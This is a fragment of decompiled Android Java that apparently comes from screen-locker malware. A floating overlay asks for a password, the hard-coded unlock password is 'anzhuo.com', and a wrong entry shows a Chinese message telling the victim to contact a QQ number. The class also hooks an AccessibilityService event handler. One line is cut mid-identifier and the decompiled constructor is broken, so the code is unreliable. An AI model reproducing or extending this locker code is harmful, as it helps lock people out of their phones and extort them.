 private void doThis(View view) {
view.findViewById(C0000R.C0001id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(C0000R.C0001id.floattEditT
private final ABC this$0;
private final EditText val$edit;
{
this.this$0 = this;
this.val$edit = r2;
}
@Override // android.view.View.OnClickListener
public void onClick(View view2) {
if (this.val$edit.getText().toString().equals("anzhuo.com")) {
System.exit(0);
return;
}
this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
this.val$edit.setText("许羽nb");
}
});
}
@Override // android.accessibilityservice.AccessibilityService
public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {